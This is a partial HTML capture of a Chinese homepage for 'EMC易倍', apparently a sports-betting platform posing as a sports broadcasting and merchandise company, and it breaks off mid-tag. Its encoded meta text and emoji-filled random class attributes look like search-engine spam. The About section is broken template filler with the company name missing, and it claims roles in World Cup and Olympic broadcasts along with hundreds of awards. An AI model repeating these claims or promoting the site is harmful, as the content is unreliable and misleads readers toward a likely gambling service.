

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hlzym.com/
body_size: 16167
content:
<!-- https://github.com/program-myyjjpp --><!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="robots" content="index, follow"><title>&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;</title><meta name="keywords" content="&#x65;&#x6d;&#x63;&#x6613;&#x500d;&#x2c;&#x65;&#x6d;&#x63;&#x6613;&#x500d;&#x4f53;&#x80b2;&#x2c;&#x6613;&#x500d;&#x4f53;&#x80b2;&#x2c;&#x65;&#x6d;&#x63;&#x6613;&#x500d;&#x4f53;&#x80b2;"><meta name="description" content="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;&#x6b22;&#x8fce;&#x8bbf;&#x95ee;&#x56fd;&#x9645;&#x9876;&#x5c16;&#x4f53;&#x80b2;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x2c;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x7f51;&#x5740;&#x3001;&#x5a31;&#x4e50;&#x3001;&#x624b;&#x673a;&#x7248;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x670d;&#x52a1;&#x4e3a;&#x552f;&#x4e00;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x5b89;&#x5168;&#x6709;&#x4fdd;&#x969c;&#x2c;&#x8ba9;&#x60a8;&#x73a9;&#x5f97;&#x5b89;&#x5168;&#x2c;&#x653e;&#x5fc3;&#x6e38;&#x620f;&#x2e;"><meta property="og:title" content="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;" /><meta property="og:keywords" content="&#x65;&#x6d;&#x63;&#x6613;&#x500d;&#x2c;&#x65;&#x6d;&#x63;&#x6613;&#x500d;&#x4f53;&#x80b2;&#x2c;&#x6613;&#x500d;&#x4f53;&#x80b2;&#x2c;&#x65;&#x6d;&#x63;&#x6613;&#x500d;&#x4f53;&#x80b2;" /><meta property="og:description" content="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;&#x6b22;&#x8fce;&#x8bbf;&#x95ee;&#x56fd;&#x9645;&#x9876;&#x5c16;&#x4f53;&#x80b2;&#x5a31;&#x4e50;&#x5e73;&#x53f0;&#x2c;&#x5b98;&#x7f51;&#x5165;&#x53e3;&#x3001;&#x5e73;&#x53f0;&#x3001;&#x767b;&#x5f55;&#x5165;&#x53e3;&#x3001;&#x7f51;&#x9875;&#x7248;&#x3001;&#x5728;&#x7ebf;&#x7f51;&#x5740;&#x3001;&#x5a31;&#x4e50;&#x3001;&#x624b;&#x673a;&#x7248;&#x61;&#x70;&#x70;&#x4e0b;&#x8f7d;&#x2c;&#x5c06;&#x79c9;&#x627f;&#x4ee5;&#x670d;&#x52a1;&#x4e3a;&#x552f;&#x4e00;&#x7684;&#x5b97;&#x65e8;&#x2c;&#x5b89;&#x5168;&#x6709;&#x4fdd;&#x969c;&#x2c;&#x8ba9;&#x60a8;&#x73a9;&#x5f97;&#x5b89;&#x5168;&#x2c;&#x653e;&#x5fc3;&#x6e38;&#x620f;&#x2e;" /><meta property="og:image" content="https://www.hlzym.com/upload/image/EMC-yi-bei-(-zhong-guo-)-you-xian-gong-si-guan-wang-logo.webp" /><meta property="og:image:secure_url" content="https://www.hlzym.com/upload/image/EMC-yi-bei-(-zhong-guo-)-you-xian-gong-si-guan-wang-logo.webp" /><script type="application/ld+json"> { "@context": "https://schema.org", "@type": "WebSite", "@id": "https://www.hlzym.com/#website", "name": "EMC易倍(中国)有限公司官网", "url": "https://www.hlzym.com", "description": "EMC易倍(中国)有限公司官网欢迎访问国际顶尖体育娱乐平台,官网入口、平台、登录入口、网页版、在线网址、娱乐、手机版app下载,将秉承以服务为唯一的宗旨,安全有保障,让您玩得安全,放心游戏.", "keywords": "emc易倍,emc易倍体育,易倍体育,emc易倍体育", "inLanguage": "zh-CN", "publisher": { "@type": "Organization", "name": "EMC易倍(中国)有限公司官网", "logo": { "@type": "ImageObject", "url": "https://www.hlzym.com/upload/image/EMC-yi-bei-(-zhong-guo-)-you-xian-gong-si-guan-wang-logo.webp" } }, "potentialAction": { "@type": "SearchAction", "target": "https://www.hlzym.com/search?q={search_term_string}", "query-input": "required name=search_term_string" } } </script><meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"><meta name="msvalidate.01" content="" /><meta property="og:type" content="website"><meta property="og:locale" content="zh-CN"><link rel="shortcut icon" href="https://www.hlzym.com/upload/image/favicon.ico" sizes="16x16 32x32 48x48 64x64"><meta property="og:url" content="https://www.hlzym.com" /><meta property="og:image:type" content="image/webp" /><link rel="canonical" href="https://www.hlzym.com" /><meta property="og:site_name" content="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;" /><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script><script src="https://www.hlzym.com/lozad.js"></script><script src="https://www.hlzym.com/jump.js"></script><style>.lozad {background-size: cover;background-position: center;opacity: 0;animation: fadeIn 0.5s ease;} @keyframes fadeIn { from {opacity: 0;} to {opacity: 1;} }</style><style>.clean-list-container{border:1px solid #ccc;border-radius:12px;padding:16px;max-width:600px;margin:20px auto;background-color:#f9f9f9;}.clean-list{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;gap:12px;}.clean-list li{width:48%;background-color:#eee;padding:10px 12px;border-radius:8px;box-sizing:border-box;font-weight:bold;text-align:center;transition:background-color 0.3s;}.clean-list li:hover{background-color:#ddd;}</style><link rel="stylesheet" type="text/css" href="https://www.hlzym.com/assets/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" href="https://www.hlzym.com/assets/css/plugin_theme_css.css" /><link rel="stylesheet" type="text/css" href="https://www.hlzym.com/assets/style.css" /><link rel="stylesheet" type="text/css" href="https://www.hlzym.com/assets/css/responsive.css" /></head><body><!-- header start --><div data-grid-class="9✝️dmg2🛫Q" class="em40_header_area_main"><div data-main-class="xbhYE🚚U" class="dt-header-top "><div data-mode-class="iSSY🌈g😒Ol" class="container"><div data-extra-class="N8Lwl5VSPw" class="row"><div data-type-class="5Fp3YTv☮️awa" class="col-xs-12 col-lg-9 col-xl-9 col-md-9 col-sm-12"><div data-pos-class="uscj9🚎uJUfa" class="top-address text-left"><p><span><i data-col-class="qBVNeiY" class="icofont-home"></i>湖南省株洲市荷塘区仙庾镇金龙东路180号 </span><a href="tel:14429596296"><i data-main-class="k��rE8ChIk" class="icofont-ui-call"></i>14429596296 </a><a href="mailto:lawabiding@att.net"><i data-step-class="FrDljcF9L��8��" class="icofont-envelope"></i>lawabiding@att.net </a></p></div></div><div data-color-class="z28sEc7" class="col-xs-12 col-lg-3 col-xl-3 col-md-3 col-sm-12 "><div data-pos-class="QX3wceb" class="top-right-menu"><ul data-page-class="RgG💜hh🕎Xbq" class="social-icons text-right text_m_center"><li><a href="https://www.hlzym.com"><i data-page-class="🍓dq��AYiNxplL" class="icofont-facebook"></i></a></li><li><a href="https://www.hlzym.com"><i data-id-class="n22l472I☁️BO" class="icofont-twitter"></i></a></li><li><a href="https://www.hlzym.com"><i data-elem-class="Jt🍔cV🐸zD0Y24" class="icofont-instagram"></i></a></li><li><a href="https://www.hlzym.com"><i data-field-class="zt🚚55ip😂2" class="icofont-pinterest"></i></a></li></ul></div></div></div></div></div><div data-right-class="Y🌌SgtLiux🧡JU" class="dt-main-menu one_page hidden-xs hidden-sm witr_h_h10"><div data-comp-class="🥔OuUTZvdk🛵" class="dt_nav_area scroll_fixed postfix"><div data-role-class="b🥨I9zrMDpb" class="container"><div data-sub-class="XLaxe😱KN" class="row logo-left"><div data-color-class="V6V6Pv9q2" class="col-md-3 col-sm-3 col-xs-4"><div data-step-class="⚓4OCc9aWV6B" class="logo"><a data-theme-class="39Cr4😤pDSac" class="main_sticky_main_l" href="https://www.hlzym.com" title="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;"><img src="https://www.hlzym.com/upload/image/EMC-yi-bei-(-zhong-guo-)-you-xian-gong-si-guan-wang-logo.webp" alt="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;" loading="lazy"></a><a data-color-class="Lz0��🦊️T7Sdm" class="main_sticky_l" href="https://www.hlzym.com" title="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;"><img src="https://www.hlzym.com/upload/image/EMC-yi-bei-(-zhong-guo-)-you-xian-gong-si-guan-wang-logo.webp" alt="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;" loading="lazy"></a></div></div><div data-user-class="E6oNnG��🚗eTO" class="col-md-9 col-sm-9 col-xs-8"><div data-item-class="JodmvhB" class="tx_mmenu_together"><nav data-mode-class="A1🐢8gx🏀Bb" class="dt_menu"><ul data-view-class="AsXie🚒oGRr🐨r" class="sub-menu"><li><a href="https://www.hlzym.com">首页</a></li><li><a href="https://www.hlzym.com/about.html">介绍<strong>emc易倍</strong></a></li><li><a href="https://www.hlzym.com/cases.html">客户见证</a></li><li><a href="https://www.hlzym.com/news.html">新闻动态</a></li><li><a href="https://www.hlzym.com/service.html">服务方向</a></li><li><a href="https://www.hlzym.com/contact.html">交流<strong>emc易倍体育</strong></a></li></ul></nav><div data-elem-class="Bm1ExcN" class="menu_popup_option"><div data-left-class="U80SgelpX" class="right_popupmenu_area"><div data-mode-class="63Ku🌟Qeq7" class="right_side_icon"><div data-order-class="5FFzyDSWs" class="right_sideber_menu"><i data-flag-class="nqVV9bx8h" class="icofont-navigation-menu openclass"></i></div></div><div data-color-class="Y5SGst" class="right_sideber_menu_inner"><div data-form-class="0��hVzz8��" class="right_sideber_content"><div data-field-class="��Df🚚KCOMP" class="blog-left-side widget"><div data-grid-class="pH625PLX0o💜" class="widget about_us"><h2 data-user-class="rpl1KFwZi🤯" class="widget-title">联系方式</h2><div data-order-class="cMSBEZlJk🕎X" class="about-footer"><div data-user-class="PR7JRoRe4h" class="footer-widget address"><div data-bottom-class="NGuDEW8ezc" class="footer-address"><div data-role-class="nSZo7Zf9Tt" class="footer_s_inner"><div data-name-class="s🥦hBtjhP" class="footer-sociala-icon"><i data-top-class="3yhDSFm13" class="icofont-google-map"></i></div><div data-form-class="PHg🏀n🪂ct4L" class="footer-sociala-info"><p>湖南省株洲市荷塘区仙庾镇金龙东路180号</p></div></div><div data-row-class="B🏠Ix6🦉5XM" class="footer_s_inner"><div data-color-class="7🦉VE5R1J6" class="footer-sociala-icon"><i data-key-class="M0sb1b6🏡O" class="icofont-phone"></i></div><div data-body-class="ASq94SlFSC🍏🏈" class="footer-sociala-info"><p>14429596296</p></div></div><div data-theme-class="sD🍊48kidF" class="footer_s_inner"><div data-field-class="o3z🍓🏋️4DE" class="footer-sociala-icon"><i data-grid-class="🤗GjuOv1🚎jDA" class="icofont-ui-clock"></i></div><div data-v-app="4zQr🦊GM" class="footer-sociala-info"><p>时间：上午9点至下午4点</p></div></div></div></div></div></div><div id="twr_description_widget-3" data-bottom-class="X��45d91Rxx" class="widget widget_twr_description_widget"><div data-panel-class="🫑edWxw5" class="ittech-description-area"><p>社交平台</p><div data-mode-class="Ndna🏂97ItK" class="social-icons"><a data-bottom-class="��gaQhPKBA" class="facebook" href="https://www.hlzym.com" title="Facebook"><i data-type-class="CO3P8V43Uz" class="icofont-facebook"></i></a><a data-v-app="dEuKSJ2lv" class="twitter" href="https://www.hlzym.com" title="Twitter"><i data-app-class="vveby🛹mF" class="icofont-twitter"></i></a><a data-row-class="7Bd02JHt🐴" class="Pinterest" href="https://www.hlzym.com" title="Pinterest"><i data-node-class="GISLRe🤥r" class="icofont-pinterest"></i></a><a data-color-class="OtTmAt0🍟6Zk" class="Instagram" href="https://www.hlzym.com" title="Instagram"><i data-cell-class="6TLXkKgL7b" class="icofont-instagram"></i></a></div></div></div></div><div data-item-class="pp5tZck" class="right_side_icon right_close_class"><div data-size-class="6xXztDOT" class="right_sideber_menu"><i data-rand-class="iiak8S" class="icofont-close-line-squared closeclass"></i></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-node-class="it55BUy" class="mobile_logo_area hidden-md hidden-lg"><div data-panel-class="w2p9MH" class="container"><div data-id-class="o7SYKlk4ca🛹" class="row"><div data-type-class="ZX9D🐶ab🥳gD4D" class="col-sm-12"><div data-wrap-class="ZIbLT☯️pdR" class="mobile_menu_logo text-center"><a href="https://www.hlzym.com" title="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;"><img src="https://www.hlzym.com/upload/image/EMC-yi-bei-(-zhong-guo-)-you-xian-gong-si-guan-wang-logo.webp" alt="&#x45;&#x4d;&#x43;&#x6613;&#x500d;&#x28;&#x4e2d;&#x56fd;&#x29;&#x6709;&#x9650;&#x516c;&#x53f8;&#x5b98;&#x7f51;" loading="lazy"></a></div></div></div></div></div><div data-role-class="A🌈728Isq" class="home-2 mbm hidden-md hidden-lg header_area main-menu-area"><div data-color-class="J7H🛴Bjw🦭" class="menu_area mobile-menu"><nav data-main-class="gMGf65Rj53🐼" class="dt_menu"><ul data-extra-class="k🤼RFgWoma2g" class="sub-menu"><li><a href="https://www.hlzym.com">首页</a></li><li><a href="https://www.hlzym.com/about.html">介绍<strong>emc易倍</strong></a></li><li><a href="https://www.hlzym.com/cases.html">客户见证</a></li><li><a href="https://www.hlzym.com/news.html">新闻动态</a></li><li><a href="https://www.hlzym.com/service.html">服务方向</a></li><li><a href="https://www.hlzym.com/contact.html">交流<strong>emc易倍体育</strong></a></li></ul></nav></div></div><!-- header end --><!-- banner start --><div data-field-class="RpvX8T🤫Ra🍎P" class="witr_swiper_area"><div data-theme-class="😃aJ6dH9" class="swiper-container swiper_active"><div data-theme-class="diGCe1🥦GP��uk" class="swiper-wrapper"><div data-view-class="w🐼jBCxgK" class="swiper-slide d1 t1 m1 witr_swiper_height lozad" data-bg-image="https://www.hlzym.com/upload/image/bian-kan-bian-liao-dan-mu-shua-ping-hu-dong-ying-hao-li-banner.webp"><div data-flag-class="LRkY3z5" class="witr_sw_text_area text-left"><div data-left-class="8wLIyICdL" class="witr_swiper_content "><h1>📱 边看边聊，弹幕刷屏，互动赢好礼！</h1><h3>bian-kan-bian-liao-dan-mu-shua-ping-hu-dong-ying-hao-li</h3><div data-top-class="eNzvMqgcED" class="slider_btn"><div data-card-class="52��M6😎PlB" class="witr_btn_style"><div data-foot-class="mJ⚽01U7" class="witr_btn_sinner"><a data-slot-class="1NCA💕e🏐u" class="witr_btn" href="https://www.hlzym.com/service.html">专业服务</a><a data-panel-class="B7🥖PjYVoOc" class="witr_btn active recpwit" href="https://www.hlzym.com/about.html">我们的承诺</a></div></div></div></div><div data-bottom-class="QaQRRZ��mWp" class="slider_vd_icon"><div data-box-class="EiORgr🐨💟" class="slider_vd_icon_inner"><a data-node-class="wD4KwMB6V" class="tx_svd_icon recpwit video-popup video-vemo-icon venobox vbox-item" data-vbtype="youtube" data-autoplay="true" href="https://www.hlzym.com"><i data-row-class="QeTerT🐰🥏A3j" class="icofont-ui-play"></i></a></div></div></div></div></div></div></div><!-- banner end --><!-- about start --><div data-item-class="Up🏸GS9hUz9" class="dt_about_area"><div data-right-class="0az3aC" class="container"><div data-v-app="Sktf1wm" class="row"><div data-main-class="1we7Yl" class="col-lg-6 col-md-6"><div data-main-class="A🐝4pTb51s" class="single_image_area"><div data-state-class="PUmx3Jm🥐t4n" class="single_image single_line_option "><img src="https://www.hlzym.com/upload/image/EMC-yi-bei-(-zhong-guo-)-you-xian-gong-si-guan-wang-about.webp" alt="介绍emc易倍" loading="lazy"></div></div></div><div data-type-class="n💝uMOHC" class="col-lg-6 col-md-6"><div data-head-class="kZHEzg⚛��️S" class="about_right_inner"><div data-left-class="eQ8VMfxO7m🏑��" class="witr_section_title"><div data-field-class="8🍇w5t2WBG" class="witr_section_title_inner text-left"><h2>介绍<strong>emc易倍</strong></h2><h3>About Us</h3><p style="text-indent: 2em;">成立于1998年，总部位于东方市，是一家专注于产业的综合性企业。自成立以来，公司始终秉承“以创新为驱动、以激情为核心”的理念，致力于为全球爱好者提供高品质的直播、赛事以及周边产品等全方位服务。通过多年深耕行业，已经发展成为行业领先的企业，服务网络覆盖了多个国家和地区，拥有庞大的用户群体。</p><p style="text-indent: 2em;"><strong>emc易倍</strong>直播是的核心业务之一。凭借先进的技术平台和专业的内容制作团队，公司提供实时、高质量的赛事直播服务，确保全球观众都能第一时间收看最热门的赛事。从足球、篮球、网球到电子竞技等多样化的项目，<strong>emc易倍体育</strong>都能为用户提供无缝连接、高清流畅的观看体验。同时，公司注重互动性和用户体验，直播平台不仅仅是赛事的播放窗口，还通过实时数据、社交互动和智能推送等功能，增强了用户的参与感与黏性。</p><p style="text-indent: 2em;">赛事运营方面，拥有多年的赛事组织经验，与多个国际联盟和协会建立了深厚的合作关系。公司参与策划和运营了多个世界级赛事，包括但不限于足球世界杯、NBA季后赛、奥运会等大型赛事的亚洲及全球转播。此外，<strong>易倍体育</strong>还通过自有品牌赛事和地方性赛事，积极推动文化的传播与发展。公司通过线上线下的双重布局，不仅增强了赛事的观赏性，还提升了观众的参与度和赛事的市场价值。</p><p style="text-indent: 2em;">在周边产品方面，凭借广泛的品牌影响力，推出了一系列涵盖装备、纪念品、运动服饰等的周边商品。公司产品设计注重时尚与实用性，凭借高品质的材料和精湛的工艺，赢得了消费者的高度评价。无论是专业运动员还是普通消费者，都能在的产品中找到符合自己需求的优质商品。公司的周边产品不仅为迷提供了便捷的运动装备，还成为了他们表达热情与身份的象征。</p><p style="text-indent: 2em;">作为一家全方位发展的企业，还致力于文化的推广与发展，注重社会责任的履行。公司通过赞助青少年活动、推动健康生活方式的普及等方式，为社会贡献着自己的力量。同时，也积极参与全球公益活动，通过公益项目传递爱与希望，影响了无数年轻人和家庭。</p><p style="text-indent: 2em;">展望未来，将继续秉承创新精神，积极开拓新的业务领域，不断提升自身的核心竞争力。随着数字化、智能化的进一步发展，将进一步加大对科技研发的投入，力争在全球产业中占据更加重要的位置。我们相信，通过不断努力与创新，将为全球迷带来更多精彩的赛事与体验，成为全球领先的品牌之一。</p></div></div><div data-type-class="DhR🚑ui🌈2pw" class="witr_button_area"><div data-status-class="5vMsglhoC" class="witr_btn_style mr"><div data-flag-class="8zJF🐵gzFk" class="witr_btn_sinner"><a href="https://www.hlzym.com/about.html" data-form-class="HGW4QK" class="witr_btn">我们的承诺</a></div></div></div></div></div></div></div></div><!-- about end --><!-- service start --><div data-right-class="pQ💕frwq🐮" class="em_service_area"><div data-state-class="454BnTJiuX" class="container"><div data-main-class="InF9ggjpy" class="row"><div data-v-app="dqdY1H" class="col-lg-12"><div data-form-class="0WzbkT5jPb" class="witr_section_title"><div data-node-class="CIikLkn" class="witr_section_title_inner text-center"><h2>服务方向</h2><h3>Our Service</h3></div></div></div><div data-bottom-class="5T��tVkGw🥰UM" class="col-lg-4 col-md-6"><div data-foot-class="sYe4g🤸NAW♾️Z" class="em_single_service"><div data-bottom-class="H5Mb6Q" class="service_icon"><i data-user-class="h🦉p8wZyL" class="ti-headphone-alt"></i></div><div data-id-class="Ghgv7nui9" class="service_inner_content"><h3>高效售后响应</h3><p>7×12 小时客服在线，周边产品问题 24 小时内快速解决。</p></div></div></div><div data-key-class="bjCOYz" class="col-lg-4 col-md-6"><div data-sub-class="b��8ekGvFW" class="em_single_service"><div data-slot-class="tzy8🏸il4MrC" class="service_icon"><i data-mode-class="9🥌p🥒Pfa716" class="ti-announcement"></i></div><div data-body-class="3🛫jD2AD" class="service_inner_content"><h3>直播执行步骤</h3><p>包括设备调试、信号对接、导播切换、实时字幕添加等标准化操作流程。</p></div></div></div><div data-box-class="fiuU🤭1tTWIE" class="col-lg-4 col-md-6"><div data-order-class="Pbx9h❤️O🐱Q" class="em_single_service"><div data-step-class="NzgPY0��0" class="service_icon"><i data-rand-class="aEhIKql" class="ti-desktop"></i></div><div data-step-class="f😉XC9C3Yd" class="service_inner_content"><h3>赛事策划流程</h3><p>从需求分析到方案落地，涵盖赛程规划、场地布置、嘉宾邀约等全环节。</p></div></div></div><div data-step-class="gM💚uxXfk✨4" class="col-lg-4 col-md-6"><div data-state-class="b21An0o3TE" class="em_single_service"><div data-type-class="aFACpBh" class="service_icon"><i data-sub-class="a0w1wgegZ" class="ti-palette"></i></div><div data-comp-class="W35AiN��XVy🚌T" class="service_inner_content"><h3>4K 直播技术支持</h3><p>采用专业级转播设备，提供低延迟、高画质的赛事直播解决方案。</p></div></div></div><div data-card-class="U🤫syeFzy��RO" class="col-lg-4 col-md-6"><div data-key-class="GRx6j6EwP" class="em_single_service"><div data-type-class="Ui🤫m2kv☮️" class="service_icon"><i data-slot-class="OL😗zrSF💜Ft8" class="ti-cloud-down"></i></div><div data-order-class="H9kJ⛸️UoiT🚎4" class="service_inner_content"><h3>全链路资源整合</h3><p>覆盖赛事策划、直播技术、周边供应链的一站式服务体系。</p></div></div></div><div data-node-class="9O��7PsLwt" class="col-lg-4 col-md-6"><div data-name-class="d7FoSf" class="em_single_service"><div data-type-class="L😉nogw6oyOk" class="service_icon"><i data-card-class="M2N🥰TuEKdxq" class="ti-camera"></i></div><div data-left-class="wZZ🏓OjTUX" class="service_inner_content"><h3>资深运营团队</h3><p>10 年 + 体育行业经验，曾服务超百场大型赛事的执行与直播运营。</p></div></div></div></div></div></div><div data-elem-class="x23ztH��6Iz🌈" class="dt_togole_area"><div data-right-class="ENF🛬R��l2" class="container"><div data-form-class="ov1XCpUY" class="row"><div data-level-class="fBmVicHaJB" class="col-lg-12"><div data-mode-class="5YyS8🦑J" class=" all_cal_color"><div data-page-class="🦉au7iaZ" class="cal_to_toggole"><div data-box-class="XzVm🍤a4L" class="dt_content col_content_width_100 text-left"><h2>让我们谈谈你的需求</h2></div><div data-panel-class="Edpa🍊Q0" class="dt_button no_margin text-right"><a href="https://www.hlzym.com/contact.html">取得联系</a></div></div></div></div></div></div></div><br><!-- service end --><!-- workflow start --><div data-sub-class="W5P⚽nnP" class="workflow dt_service_area2"><div data-grid-class="nMHM6IV" class="container"><div data-sub-class="joWw🐝dKq🤩F" class="row"><div data-id-class="3🍅Un��eNTZM" class="col-lg-12"><div data-order-class="lrwTgmDW" class="witr_section_title"><div data-sub-class="kF😆EUUZ" class="witr_section_title_inner text-center"><h2>操作流程</h2><h3>Our Operational Process</h3></div></div></div><div data-v-app="QkkZfQ4v" class="col-lg-4 col-md-6"><div data-form-class="zl🚁2🤸803" class="all_feature_color single_feature2 text-center"><div data-index-class="aW79TBkx" class="witr_feature2"><div data-grid-class="aOJ��S🐌qz" class="feature2_number"><span>01</span></div><h3>赛事筹备流程</h3><p>涵盖赛事策划、场地布置、参赛团队对接等全流程规划。</p><div data-row-class="ZOXwp🦁y" class="witr_fea2_icon_top"><i data-state-class="cVvuKh5jn" class="aprova aprova-digital-marketing"></i></div><div data-view-class="Np🤸D⛵5WGV" class="witr_feature2_icon"><i data-panel-class="XN7Dc3NvF8🚚" class="aprova aprova-digital-marketing"></i></div></div></div></div><div data-row-class="ywb🍠TGse" class="col-lg-4 col-md-6"><div data-main-class="0gFyfe6" class="all_feature_color single_feature2 text-center"><div data-order-class="YSFu😅3Zk" class="witr_feature2"><div data-page-class="Uv7L5🍑LJ" class="feature2_number"><span>02</span></div><h3>直播执行流程</h3><p>包括设备调试、信号传输、主播调度及实时内容把控。</p><div data-root-class="aaRsKA��" class="witr_fea2_icon_top"><i data-theme-class="GwxCED😁dp🤗" class="flaticon flaticon-cogwheels"></i></div><div data-foot-class="e4VK7Etv" class="witr_feature2_icon"><i data-panel-class="0🍕cwxIDjAC3" class="flaticon flaticon-cogwheels"></i></div></div></div></div><div data-elem-class="iPRZ🌽Tqfeg" class="col-lg-4 col-md-6"><div data-order-class="0Qmh��️rN8B🍠" class="all_feature_color single_feature2 text-center"><div data-flag-class="X7y🍗fIXP" class="witr_feature2"><div data-cell-class="♾️woox9cx" class="feature2_number"><span>03</span></div><h3>周边开发流程</h3><p>从设计创意、样品制作到量产、仓储及物流配送管理。</p><div data-mode-class="MtkN🏍️Mr" class="witr_fea2_icon_top"><i data-top-class="W8Mrqk" class="flaticon flaticon-design"></i></div><div data-slot-class="fw1mge8au🏀" class="witr_feature2_icon"><i data-user-class="ML5z1Dq3" class="flaticon flaticon-design"></i></div></div></div></div></div></div></div><!-- workflow end --><!-- partner start --><div data-theme-class="��️rUMOVb🐬xM" class="dt_brand_area"><div data-slot-class="efjGRo" class="container"><div data-bottom-class="h6KtNV" class="row"><div data-slot-class="bhdBj7Mh4🦉" class="col-lg-12"><div data-comp-class="ctxRgo🍆1Q🐮Z8" class="carousel_imagess_area"><div data-role-class="1kCMA🍠GwAR🪂" class="brand_active"><div data-row-class="j🐢I8C😎SbkXop" class="col-lg-12"><div data-name-class="GA82t4mWt⚛️c" class="slide_items "><img src="https://www.hlzym.com/partner_0.webp" loading="lazy"></div></div><div data-row-class="j🐢I8C😎SbkXop" class="col-lg-12"><div data-name-class="GA82t4mWt⚛️c" class="slide_items "><img src="https://www.hlzym.com/partner_1.webp" loading="lazy"></div></div><div data-row-class="j🐢I8C😎SbkXop" class="col-lg-12"><div data-name-class="GA82t4mWt⚛️c" class="slide_items "><img src="https://www.hlzym.com/partner_2.webp" loading="lazy"></div></div><div data-row-class="j🐢I8C😎SbkXop" class="col-lg-12"><div data-name-class="GA82t4mWt⚛️c" class="slide_items "><img src="https://www.hlzym.com/partner_3.webp" loading="lazy"></div></div><div data-row-class="j🐢I8C😎SbkXop" class="col-lg-12"><div data-name-class="GA82t4mWt⚛️c" class="slide_items "><img src="https://www.hlzym.com/partner_4.webp" loading="lazy"></div></div><div data-row-class="j🐢I8C😎SbkXop" class="col-lg-12"><div data-name-class="GA82t4mWt⚛️c" class="slide_items "><img src="https://www.hlzym.com/partner_5.webp" loading="lazy"></div></div><div data-row-class="j🐢I8C😎SbkXop" class="col-lg-12"><div data-name-class="GA82t4mWt⚛️c" class="slide_items "><img src="https://www.hlzym.com/partner_6.webp" loading="lazy"></div></div></div></div></div></div></div></div><!-- partner end --><!-- honor start --><div data-card-class="a��eG��ERx" class="counter_up_area"><div data-card-class="wgLl��gbou🥨" class="container"><div data-view-class="HH��r6q😉7" class="row counter_inner"><div data-mode-class="OV💔7WnU" class="col-lg-3 col-md-6"><div data-flag-class="1🐊crA🐮PS" class="witr_counter_single all_counter_color"><div data-pos-class="🥨bR0Bv🐨J" class="witr_counter_number_inn"><h3 data-right-class="Wo22��BFg37" class="counter">25</h3><span>K</span><h4>直播技术突破奖</h4></div></div></div><div data-wrap-class="mKxasmXGO" class="col-lg-3 col-md-6"><div data-pos-class="joVqnOkQo" class="witr_counter_single all_counter_color"><div data-id-class="1w2Es7qF🍋H" class="witr_counter_number_inn"><h3 data-theme-class="ZDc5bdBCy" class="counter">659</h3><span>+</span><h4>互动直播金奖</h4></div></div></div><div data-tag-class="🥨G3FMIu🥥" class="col-lg-3 col-md-6"><div data-level-class="PbgmNo" class="witr_counter_single all_counter_color"><div data-v-app="xyF🏈MOT" class="witr_counter_number_inn"><h3 data-field-class="S9x😢5MeeHUh" class="counter">487</h3><span>+</span><h4>年度最佳运营奖</h4></div></div></div><div data-row-class="r8T5P��lp52" class="col-lg-3 col-md-6"><div data-role-class="PUda🍋TA🤭R" class="witr_counter_single all_counter_color"><div data-box-class="hKbjbu" class="witr_counter_number_inn"><h3 data-foot-class="AHDP4rRBjy" class="counter">346</h3><span>+</span><h4>体育周边创新奖</h4></div></div></div></div></div></div><!-- honor end --><!-- cases start --><div data-level-class="BkNhs5F🥥J🍓cG" class="em_portfolio_area"><div data-body-class="TRu🐼B4jB9" class="container-fluid"><div data-wrap-class="lt8S0q" class="row"><div data-pos-class="tbxbT🐱7R😊7" class="col-lg-12"><div data-node-class="RdG🏪aUNhCf" class="witr_section_title"><div data-bottom-class="Vh🦋o2HXtyU" class="witr_section_title_inner text-center"><h2>客户见证</h2><h3>Our Cases</h3></div></div></div></div><div data-color-class="g0Xi🤭zb6UG" class="row portfolio_act portfolio_arrows"><div data-order-class="8oMXskGtAS" class="col-lg-12"><div data-color-class="aV⛹️fv��Bb" class="witr_single_pslide"><div data-mode-class="83k����cqMeu" class="witr_pslide_image"><img 